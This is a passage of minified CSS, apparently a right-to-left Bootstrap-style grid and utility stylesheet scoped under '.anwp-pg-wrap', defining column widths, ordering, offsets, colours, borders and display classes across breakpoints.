16.66667%;max-width:16.66667%}.anwp-pg-wrap .col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.anwp-pg-wrap .col-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.anwp-pg-wrap .col-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.anwp-pg-wrap .col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.anwp-pg-wrap .col-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.anwp-pg-wrap .col-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.anwp-pg-wrap .col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.anwp-pg-wrap .col-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.anwp-pg-wrap .col-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.anwp-pg-wrap .col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.anwp-pg-wrap .order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.anwp-pg-wrap .order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.anwp-pg-wrap .order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.anwp-pg-wrap .order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.anwp-pg-wrap .order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.anwp-pg-wrap .order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.anwp-pg-wrap .order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.anwp-pg-wrap .order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.anwp-pg-wrap .order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.anwp-pg-wrap .order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.anwp-pg-wrap .order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.anwp-pg-wrap .order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.anwp-pg-wrap .order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.anwp-pg-wrap .order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.anwp-pg-wrap .order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.anwp-pg-wrap .offset-1{margin-right:8.33333%}.anwp-pg-wrap .offset-2{margin-right:16.66667%}.anwp-pg-wrap .offset-3{margin-right:25%}.anwp-pg-wrap .offset-4{margin-right:33.33333%}.anwp-pg-wrap .offset-5{margin-right:41.66667%}.anwp-pg-wrap .offset-6{margin-right:50%}.anwp-pg-wrap .offset-7{margin-right:58.33333%}.anwp-pg-wrap .offset-8{margin-right:66.66667%}.anwp-pg-wrap .offset-9{margin-right:75%}.anwp-pg-wrap .offset-10{margin-right:83.33333%}.anwp-pg-wrap .offset-11{margin-right:91.66667%}@media (min-width:576px){.anwp-pg-wrap .col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.anwp-pg-wrap .row-cols-sm-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.anwp-pg-wrap .row-cols-sm-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.anwp-pg-wrap .row-cols-sm-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.anwp-pg-wrap .row-cols-sm-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.anwp-pg-wrap .row-cols-sm-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.anwp-pg-wrap .row-cols-sm-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.anwp-pg-wrap .col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.anwp-pg-wrap .col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.anwp-pg-wrap .col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.anwp-pg-wrap .col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.anwp-pg-wrap .col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.anwp-pg-wrap .col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.anwp-pg-wrap .col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.anwp-pg-wrap .col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.anwp-pg-wrap .col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.anwp-pg-wrap .col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.anwp-pg-wrap .col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.anwp-pg-wrap .col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.anwp-pg-wrap .col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.anwp-pg-wrap .order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.anwp-pg-wrap .order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.anwp-pg-wrap .order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.anwp-pg-wrap .order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.anwp-pg-wrap .order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.anwp-pg-wrap .order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.anwp-pg-wrap .order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.anwp-pg-wrap .order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.anwp-pg-wrap .order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.anwp-pg-wrap .order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.anwp-pg-wrap .order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.anwp-pg-wrap .order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.anwp-pg-wrap .order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.anwp-pg-wrap .order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.anwp-pg-wrap .order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.anwp-pg-wrap .offset-sm-0{margin-right:0}.anwp-pg-wrap .offset-sm-1{margin-right:8.33333%}.anwp-pg-wrap .offset-sm-2{margin-right:16.66667%}.anwp-pg-wrap .offset-sm-3{margin-right:25%}.anwp-pg-wrap .offset-sm-4{margin-right:33.33333%}.anwp-pg-wrap .offset-sm-5{margin-right:41.66667%}.anwp-pg-wrap .offset-sm-6{margin-right:50%}.anwp-pg-wrap .offset-sm-7{margin-right:58.33333%}.anwp-pg-wrap .offset-sm-8{margin-right:66.66667%}.anwp-pg-wrap .offset-sm-9{margin-right:75%}.anwp-pg-wrap .offset-sm-10{margin-right:83.33333%}.anwp-pg-wrap .offset-sm-11{margin-right:91.66667%}}@media (min-width:768px){.anwp-pg-wrap .col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.anwp-pg-wrap .row-cols-md-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.anwp-pg-wrap .row-cols-md-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.anwp-pg-wrap .row-cols-md-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.anwp-pg-wrap .row-cols-md-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.anwp-pg-wrap .row-cols-md-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.anwp-pg-wrap .row-cols-md-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.anwp-pg-wrap .col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.anwp-pg-wrap .col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.anwp-pg-wrap .col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.anwp-pg-wrap .col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.anwp-pg-wrap .col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.anwp-pg-wrap .col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.anwp-pg-wrap .col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.anwp-pg-wrap .col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.anwp-pg-wrap .col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.anwp-pg-wrap .col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.anwp-pg-wrap .col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.anwp-pg-wrap .col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.anwp-pg-wrap .col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.anwp-pg-wrap .order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.anwp-pg-wrap .order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.anwp-pg-wrap .order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.anwp-pg-wrap .order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.anwp-pg-wrap .order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.anwp-pg-wrap .order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.anwp-pg-wrap .order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.anwp-pg-wrap .order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.anwp-pg-wrap .order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.anwp-pg-wrap .order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.anwp-pg-wrap .order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.anwp-pg-wrap .order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.anwp-pg-wrap .order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.anwp-pg-wrap .order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.anwp-pg-wrap .order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.anwp-pg-wrap .offset-md-0{margin-right:0}.anwp-pg-wrap .offset-md-1{margin-right:8.33333%}.anwp-pg-wrap .offset-md-2{margin-right:16.66667%}.anwp-pg-wrap .offset-md-3{margin-right:25%}.anwp-pg-wrap .offset-md-4{margin-right:33.33333%}.anwp-pg-wrap .offset-md-5{margin-right:41.66667%}.anwp-pg-wrap .offset-md-6{margin-right:50%}.anwp-pg-wrap .offset-md-7{margin-right:58.33333%}.anwp-pg-wrap .offset-md-8{margin-right:66.66667%}.anwp-pg-wrap .offset-md-9{margin-right:75%}.anwp-pg-wrap .offset-md-10{margin-right:83.33333%}.anwp-pg-wrap .offset-md-11{margin-right:91.66667%}}@media (min-width:992px){.anwp-pg-wrap .col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.anwp-pg-wrap .row-cols-lg-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.anwp-pg-wrap .row-cols-lg-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.anwp-pg-wrap .row-cols-lg-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.anwp-pg-wrap .row-cols-lg-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.anwp-pg-wrap .row-cols-lg-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.anwp-pg-wrap .row-cols-lg-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.anwp-pg-wrap .col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.anwp-pg-wrap .col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.anwp-pg-wrap .col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.anwp-pg-wrap .col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.anwp-pg-wrap .col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.anwp-pg-wrap .col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.anwp-pg-wrap .col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.anwp-pg-wrap .col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.anwp-pg-wrap .col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.anwp-pg-wrap .col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.anwp-pg-wrap .col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.anwp-pg-wrap .col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.anwp-pg-wrap .col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.anwp-pg-wrap .order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.anwp-pg-wrap .order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.anwp-pg-wrap .order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.anwp-pg-wrap .order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.anwp-pg-wrap .order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.anwp-pg-wrap .order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.anwp-pg-wrap .order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.anwp-pg-wrap .order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.anwp-pg-wrap .order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.anwp-pg-wrap .order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.anwp-pg-wrap .order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.anwp-pg-wrap .order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.anwp-pg-wrap .order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.anwp-pg-wrap .order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.anwp-pg-wrap .order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.anwp-pg-wrap .offset-lg-0{margin-right:0}.anwp-pg-wrap .offset-lg-1{margin-right:8.33333%}.anwp-pg-wrap .offset-lg-2{margin-right:16.66667%}.anwp-pg-wrap .offset-lg-3{margin-right:25%}.anwp-pg-wrap .offset-lg-4{margin-right:33.33333%}.anwp-pg-wrap .offset-lg-5{margin-right:41.66667%}.anwp-pg-wrap .offset-lg-6{margin-right:50%}.anwp-pg-wrap .offset-lg-7{margin-right:58.33333%}.anwp-pg-wrap .offset-lg-8{margin-right:66.66667%}.anwp-pg-wrap .offset-lg-9{margin-right:75%}.anwp-pg-wrap .offset-lg-10{margin-right:83.33333%}.anwp-pg-wrap .offset-lg-11{margin-right:91.66667%}}@media (min-width:1200px){.anwp-pg-wrap .col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.anwp-pg-wrap .row-cols-xl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.anwp-pg-wrap .row-cols-xl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.anwp-pg-wrap .row-cols-xl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.anwp-pg-wrap .row-cols-xl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.anwp-pg-wrap .row-cols-xl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.anwp-pg-wrap .row-cols-xl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.anwp-pg-wrap .col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.anwp-pg-wrap .col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.anwp-pg-wrap .col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.anwp-pg-wrap .col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.anwp-pg-wrap .col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.anwp-pg-wrap .col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.anwp-pg-wrap .col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.anwp-pg-wrap .col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.anwp-pg-wrap .col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.anwp-pg-wrap .col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.anwp-pg-wrap .col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.anwp-pg-wrap .col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.anwp-pg-wrap .col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.anwp-pg-wrap .order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.anwp-pg-wrap .order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.anwp-pg-wrap .order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.anwp-pg-wrap .order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.anwp-pg-wrap .order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.anwp-pg-wrap .order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.anwp-pg-wrap .order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.anwp-pg-wrap .order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.anwp-pg-wrap .order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.anwp-pg-wrap .order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.anwp-pg-wrap .order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.anwp-pg-wrap .order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.anwp-pg-wrap .order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.anwp-pg-wrap .order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.anwp-pg-wrap .order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.anwp-pg-wrap .offset-xl-0{margin-right:0}.anwp-pg-wrap .offset-xl-1{margin-right:8.33333%}.anwp-pg-wrap .offset-xl-2{margin-right:16.66667%}.anwp-pg-wrap .offset-xl-3{margin-right:25%}.anwp-pg-wrap .offset-xl-4{margin-right:33.33333%}.anwp-pg-wrap .offset-xl-5{margin-right:41.66667%}.anwp-pg-wrap .offset-xl-6{margin-right:50%}.anwp-pg-wrap .offset-xl-7{margin-right:58.33333%}.anwp-pg-wrap .offset-xl-8{margin-right:66.66667%}.anwp-pg-wrap .offset-xl-9{margin-right:75%}.anwp-pg-wrap .offset-xl-10{margin-right:83.33333%}.anwp-pg-wrap .offset-xl-11{margin-right:91.66667%}}.anwp-pg-wrap .align-baseline{vertical-align:baseline!important}.anwp-pg-wrap .align-top{vertical-align:top!important}.anwp-pg-wrap .align-middle{vertical-align:middle!important}.anwp-pg-wrap .align-bottom{vertical-align:bottom!important}.anwp-pg-wrap .align-text-bottom{vertical-align:text-bottom!important}.anwp-pg-wrap .align-text-top{vertical-align:text-top!important}.anwp-pg-wrap .bg-primary{background-color:#0085ba!important}.anwp-pg-wrap a.bg-primary:focus,.anwp-pg-wrap a.bg-primary:hover,.anwp-pg-wrap button.bg-primary:focus,.anwp-pg-wrap button.bg-primary:hover{background-color:#006187!important}.anwp-pg-wrap .bg-secondary{background-color:#6c757d!important}.anwp-pg-wrap a.bg-secondary:focus,.anwp-pg-wrap a.bg-secondary:hover,.anwp-pg-wrap button.bg-secondary:focus,.anwp-pg-wrap button.bg-secondary:hover{background-color:#545b62!important}.anwp-pg-wrap .bg-success{background-color:#388e3c!important}.anwp-pg-wrap a.bg-success:focus,.anwp-pg-wrap a.bg-success:hover,.anwp-pg-wrap button.bg-success:focus,.anwp-pg-wrap button.bg-success:hover{background-color:#2a692d!important}.anwp-pg-wrap .bg-info{background-color:#17a2b8!important}.anwp-pg-wrap a.bg-info:focus,.anwp-pg-wrap a.bg-info:hover,.anwp-pg-wrap button.bg-info:focus,.anwp-pg-wrap button.bg-info:hover{background-color:#117a8b!important}.anwp-pg-wrap .bg-warning{background-color:#fbc02d!important}.anwp-pg-wrap a.bg-warning:focus,.anwp-pg-wrap a.bg-warning:hover,.anwp-pg-wrap button.bg-warning:focus,.anwp-pg-wrap button.bg-warning:hover{background-color:#f0ad05!important}.anwp-pg-wrap .bg-danger{background-color:#dc3545!important}.anwp-pg-wrap a.bg-danger:focus,.anwp-pg-wrap a.bg-danger:hover,.anwp-pg-wrap button.bg-danger:focus,.anwp-pg-wrap button.bg-danger:hover{background-color:#bd2130!important}.anwp-pg-wrap .bg-light{background-color:#f8f9fa!important}.anwp-pg-wrap a.bg-light:focus,.anwp-pg-wrap a.bg-light:hover,.anwp-pg-wrap button.bg-light:focus,.anwp-pg-wrap button.bg-light:hover{background-color:#dae0e5!important}.anwp-pg-wrap .bg-dark{background-color:#343a40!important}.anwp-pg-wrap a.bg-dark:focus,.anwp-pg-wrap a.bg-dark:hover,.anwp-pg-wrap button.bg-dark:focus,.anwp-pg-wrap button.bg-dark:hover{background-color:#1d2124!important}.anwp-pg-wrap .bg-white{background-color:#fff!important}.anwp-pg-wrap .bg-transparent{background-color:transparent!important}.anwp-pg-wrap .border{border:1px solid #dee2e6!important}.anwp-pg-wrap .border-top{border-top:1px solid #dee2e6!important}.anwp-pg-wrap .border-right{border-left:1px solid #dee2e6!important}.anwp-pg-wrap .border-bottom{border-bottom:1px solid #dee2e6!important}.anwp-pg-wrap .border-left{border-right:1px solid #dee2e6!important}.anwp-pg-wrap .border-0{border:0!important}.anwp-pg-wrap .border-top-0{border-top:0!important}.anwp-pg-wrap .border-right-0{border-left:0!important}.anwp-pg-wrap .border-bottom-0{border-bottom:0!important}.anwp-pg-wrap .border-left-0{border-right:0!important}.anwp-pg-wrap .border-primary{border-color:#0085ba!important}.anwp-pg-wrap .border-secondary{border-color:#6c757d!important}.anwp-pg-wrap .border-success{border-color:#388e3c!important}.anwp-pg-wrap .border-info{border-color:#17a2b8!important}.anwp-pg-wrap .border-warning{border-color:#fbc02d!important}.anwp-pg-wrap .border-danger{border-color:#dc3545!important}.anwp-pg-wrap .border-light{border-color:#f8f9fa!important}.anwp-pg-wrap .border-dark{border-color:#343a40!important}.anwp-pg-wrap .border-white{border-color:#fff!important}.anwp-pg-wrap .rounded,.anwp-pg-wrap .rounded-sm{border-radius:4px!important}.anwp-pg-wrap .rounded-top{border-top-right-radius:4px!important;border-top-left-radius:4px!important}.anwp-pg-wrap .rounded-right{border-top-left-radius:4px!important;border-bottom-left-radius:4px!important}.anwp-pg-wrap .rounded-bottom{border-bottom-left-radius:4px!important;border-bottom-right-radius:4px!important}.anwp-pg-wrap .rounded-left{border-top-right-radius:4px!important;border-bottom-right-radius:4px!important}.anwp-pg-wrap .rounded-lg{border-radius:4px!important}.anwp-pg-wrap .rounded-circle{border-radius:50%!important}.anwp-pg-wrap .rounded-pill{border-radius:50rem!important}.anwp-pg-wrap .rounded-0{border-radius:0!important}.anwp-pg-wrap .clearfix:after{display:block;clear:both;content:""}.anwp-pg-wrap .d-none{display:none!important}.anwp-pg-wrap .d-inline{display:inline!important}.anwp-pg-wrap .d-inline-block{display:inline-block!important}.anwp-pg-wrap .d-block{display:block!important}.anwp-pg-wrap .d-table{display:table!important}.anwp-pg-wrap .d-table-row{display:table-row!important}.anwp-pg-wrap .d-table-cell{display:table-cell!important}.anwp-pg-wrap .d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.anwp-pg-wrap .d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.anwp-pg-wrap .d-sm-none{display:none!important}.anwp-pg-wrap .d-sm-inline{display:inline!important}.anwp-pg-wrap .d-sm-inline-block{display:inline-block!important}.anwp-pg-wrap .d-sm-block{display:block!important}.anwp-pg-wrap .d-sm-table{display:table!important}.anwp-pg-wrap .d-sm-table-row{display:table-row!important}.anwp-pg-wrap .d-sm-table-cell{display:table-cell!important}.anwp-pg-wrap .d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.anwp-pg-wrap .d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.anwp-pg-wrap .d-md-none{display:none!important}.anwp-pg-wrap .d-md-inline{display:inline!important}.anwp-pg-wrap .d-md-inline-block{display:inline-block!important}.anwp-pg-wrap .d-md-block{display:block!important}.anwp-pg-wrap .d-md-table{display:table!important}.anwp-pg-wrap .d-md-table-row{display:table-row!important}.anwp-pg-wrap .d-md-table-cell{display:table-cell!important}.anwp-pg-wrap .d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.anwp-pg-wrap .d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.anwp-pg-wrap .d-lg-none{display:none!important}.anwp-pg-wrap .d-lg-inline{display:inline!important}.anwp-pg-wrap .d-lg-inline-block{display:inline-block!important}.anwp-pg-wrap .d-lg-block{display:block!important}.anwp-pg-wrap .d-lg-table{display:table!important}.anwp-pg-wrap .d-lg-table-row{display:table-row!important}.anwp-pg-wrap .d-lg-table-cell{display:table-cell!important}.anwp-pg-wrap 